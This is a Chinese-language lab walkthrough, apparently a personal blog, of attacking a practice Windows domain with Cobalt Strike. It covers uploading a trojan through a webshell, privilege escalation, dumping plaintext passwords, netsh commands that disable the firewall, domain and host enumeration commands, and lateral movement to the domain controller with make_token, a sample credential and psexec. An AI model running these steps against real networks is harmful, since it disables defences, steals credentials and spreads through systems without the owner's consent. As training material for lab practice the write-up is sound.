





CS提权

CS生成一个木马,使用冰蝎上传到靶机并运行木马

抓取明文密码

在CS中查询防火墙是否开启(因为刚开始搭建环境的时候我已经将防火墙关闭了,这边就不示范出来了)

# windows server 2003及以下版本:

netsh firewall show config

# window server 2003以上版本:

netsh advfirewall show allprofiles state

成功提权

关闭防火墙指令(没有关闭的需要关闭)

Windows server 2003及之前版本:

netsh firewall set opmode disable #关闭

netsh firewall set opmode enable #开启

Windows server 2003之后版本:

netsh advfirewall set allprofiles state off #关闭

netsh advfirewall set allprofiles state on #开启



查看一下当前域内机器和域控,发现当前域成员有两台机器PC和WEB,WEB为当前获取权限的机器,域控为DC(我这边做失败了,不知道为什么TT)

net group "domain computers" /domain #查看当前域内机器

net group "domain controllers" /domain #查看域控

net group "domain admins" /domain #查看域管理员用户

一些查询其他信息的命令(命令前要加上shell):

whoami /all #获取域 SID

tasklist /svc #查看进程列表

wmic process list brief #查看进程列表

wmic startup get command,caption #查询启动程序信息

schtasks /query /fo LIST /v #查询计划任务

net user #查询本机用户列表

net user /domain #查询域内用户

net localgroup #查询本机用户组成员列表

net localgruop administrators #查询本机管理员组成员列表

query user || qwinsta #查询当前在线用户

net share #查询本机共享列表

route print #查询路由信息

arp -a #查询arp缓存表

# 查询 RDP 端口 0xd3d 即为 3389 端口

reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Winstations\RDP-Tcp" /V PortNumber

横向移动

rev2self

make_token delay.com\Administrator 1qaz@WSX

jump psexec DC smb

权限维持

懒得做了...